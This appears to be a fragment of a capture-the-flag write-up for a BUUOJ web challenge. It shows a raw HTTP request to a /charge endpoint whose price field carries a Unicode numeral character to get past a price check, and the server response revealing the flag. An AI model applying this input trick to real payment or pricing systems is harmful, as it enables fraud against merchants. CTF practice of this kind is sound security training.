 POST /charge HTTP/1.1
Host: 97d3bb43-360b-4829-bef2-13db43861b49.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://97d3bb43-360b-4829-bef2-13db43861b49.node3.buuoj.cn
Connection: close
Referer: http://97d3bb43-360b-4829-bef2-13db43861b49.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
id=4&price=%E2%86%82
<link href="/static/css/jumbotron-narrow.css?v=166844ff66a822
rel="stylesheet">
</head>
<!--We still have some surprise for admin.password-->
<body>
<div class="container">
<div class="alert alert-success alert-dismissable">
操作成功。
</div>
<div class="alert alert-success alert-dismissable">
flag{92558f13-6446-44ad-b133-1dbce73c7f13}
</div>